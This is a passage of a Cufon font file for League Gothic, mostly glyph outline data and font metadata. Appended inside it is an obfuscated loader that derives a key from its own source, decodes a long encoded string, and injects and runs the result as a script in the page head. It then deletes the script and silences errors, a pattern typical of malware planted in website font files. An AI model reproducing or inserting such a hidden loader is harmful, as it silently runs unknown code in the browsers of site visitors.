,-112r-11,0r0,112r-39,0xm53,-148v35,4,35,-56,18,-73v-6,-3,-10,-5,-18,-5r0,78","w":129},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm41,-288r19,-32r38,0r-29,32r-28,0","w":110},{"d":"62,-49v0,34,-22,57,-60,51r0,-38v14,2,21,-6,21,-19r0,-210r39,0r0,216","w":74},{"d":"58,3v-66,0,-42,-92,-46,-157v4,-24,18,-46,47,-46v53,-1,47,56,46,108r-60,0v3,23,-9,59,14,63v16,-2,13,-24,13,-41r33,0v3,42,-9,73,-47,73xm14,-229r25,-33r38,0r25,33r-33,0r-11,-13r-11,13r-33,0xm59,-168v-19,0,-13,28,-14,48r27,0v-1,-20,5,-48,-13,-48"},{"d":"66,3v-34,-1,-52,-24,-52,-57r0,-211r39,0r0,216v1,4,6,16,13,14v10,0,13,-11,13,-19r0,-211r39,0r-1,217v-3,28,-18,51,-51,51","w":131},{"d":"1,-297r29,0r108,329r-30,0","w":139},{"d":"83,0v-41,12,-71,-14,-71,-54r0,-162v3,-28,19,-52,52,-52v35,0,51,25,51,58v0,62,8,137,-7,188v4,5,9,8,15,9r0,33v-19,0,-32,-6,-40,-20xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":128},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm54,-95r27,0v-6,-29,-5,-65,-15,-90","w":134},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":127},{"d":"69,-226v-12,-17,-32,6,-33,19r-32,-14v9,-22,25,-45,55,-45v60,0,52,74,23,106v-12,20,-14,56,-12,89r-33,0v-2,-51,4,-95,24,-125v8,-12,12,-17,8,-30xm35,0r38,0r0,-40r-38,0r0,40","w":113},{"d":"14,0r0,-197r37,0r0,197r-37,0xm14,-228r0,-37r37,0r0,37r-37,0","w":65},{"d":"61,-268v82,3,51,130,51,208v0,42,-17,63,-51,63v-39,0,-54,-31,-51,-79r39,0v2,27,-4,41,12,45v22,-5,8,-53,12,-79v-54,28,-69,-36,-63,-100v3,-32,15,-59,51,-58xm73,-222v0,-14,-24,-15,-24,0r0,77v0,14,24,15,24,1r0,-78","w":123},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm99,-293v-19,19,-50,-10,-70,6r0,-27v20,-17,50,9,70,-5r0,26xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":127},{"d":"29,-151v-27,-37,-21,-119,35,-117v40,2,53,31,53,71r-38,3v4,-50,-38,-46,-28,-5v12,52,60,74,66,135v6,65,-59,85,-96,51v-13,-12,-14,-36,-14,-61r38,-4v0,30,6,45,18,45v36,-14,-2,-77,-16,-90v-8,-11,-13,-22,-18,-28","w":123},{"d":"4,-197r33,0v6,37,5,81,15,114r17,-114r21,0r17,114v6,1,3,-7,4,-11r11,-103r34,0r-30,197r-30,0r-17,-105r-16,105r-30,0","w":159},{"d":"10,3r36,0r0,-233r-36,0r0,-35r70,0r0,302r-70,0r0,-34","w":94},{"d":"122,-172v-3,86,15,181,-77,172r-31,0r0,-265v77,-8,111,20,108,93xm82,-102v0,-58,19,-126,-29,-124r0,187v35,-2,29,-17,29,-63","w":133},{"d":"14,0r0,-265r39,0r0,265r-39,0xm15,-288r19,-32r38,0r-29,32r-28,0","w":70},{"d":"105,-73v2,45,-5,76,-47,76v-61,0,-46,-86,-46,-145v0,-39,15,-58,46,-58v40,0,49,28,47,72r-37,0v-2,-15,6,-40,-10,-39v-7,0,-10,4,-10,15r0,107v0,11,3,15,10,15v17,1,7,-28,10,-43r37,0","w":113}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-525-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("X+bexf6(OThFXo.ESf7`>+>hAa6ebfhFAap`OTK)b_:UnV(RA$0z?+0[A$0`?s*5A$0z?+>5A$0z?+>[A$0z?+_&A$0z?+>VM.Je?sQ&?HQos*7+$>pXg?6mrwKkM0_TAnbOxcS-!=%R&9.f)tD~uUvF1zJ`V(ea45[#E:hZL7Je?sQ&?_Je?sQ.6.Je?sQ%b.Je?sQ&6_Je?sQ9?7Je?sQ&n4Jwn_Je?sQ96$QuA$0z?+6RA$0z?+K9A$0z?+?5A$0z?+*5x`vcSMHzna*(A$0z?+0J-_vcSM>z?M6cSMHznV6cSMHznM.cSMHznMQ>A$0z?+?aA$0z?+b9A$0z?+0eA$0z?+*Vb.Je?&HJ67Je?sQfn.Je?sQ96.Je?sQ%?TzzA$0z?+w`-.Je?sQ9n.Je?sQf67Je?sQf6kDcSMHzbf7cSMHzbf6cSM>z?T6AA$0z?+79-o7cSM>J?&pcSMHzbMQcSMHzb&6cSMHznf7cSMHzbMKcSMHzna05696cSMHzbTpcSMHzb+6cSMHzbM%cSMHzb+_cSMHzb+7FA$0z?+?4A$0z?+_fA$0z?+_.S_Je?sQ.6eJe?&H`6.Je?sQRb.Je?sQ.b7zRk4v0_.Je?sQf?7%HA$0z?+wJKVD6TMvcSMHznVwZx_Je?sQ.?90hA$0z?+nJ?`bcSMHzbs6aO.Je?sQ&b&J!pA?eA$0z?+0Vk0pcSMHzb&pcSM>z?M.RA$0z?+KfK.Je?sQR?R.cSMHzb&bJ6a=&A$0`?s79A$0z?+n5X7Je?sQR6eJe?sQfbTK(gkJcSMHzn&K?AohcSMHzbfb.>7Je?sQ%nM7cSMHznVpZ?.Je?sQ%b_Je?sQfmTc)cRKcSMHzbs.cSMHznM>FA$0z?+*eAfQhA$0z?+w5T.pcSMHznV.XA$0z?+_%__Jc007rra9[A$0z?+we04SSK7Je?sQ&b+?Rg)6zx+.(Xo>RXkJDrMHUcseRg)HUxsezgfJ.xfS(OoJ)rT>FbR[)x$.zO$?h-4(EOTntnR[1OV(1AR=Lm)S4SezFXM:trVD%Oa.zbApDS$Dcgf61xk99ga9FS+_VSo%Uxa6%S+.1xR[tx46(xf7vbk9Dbfh`XsvDr+zEX`vDXTSxnevDA_(hc7vDAA(DXo9=")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":115,"face":{"font-family":"League Gothic","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"265","descent":"-95","x-height":"3","bbox":"-12 -335 280 90","underline-thickness":"17.9297","underline-position":"-17.9297","unicode-range":"U+0020-U+2122"}}));
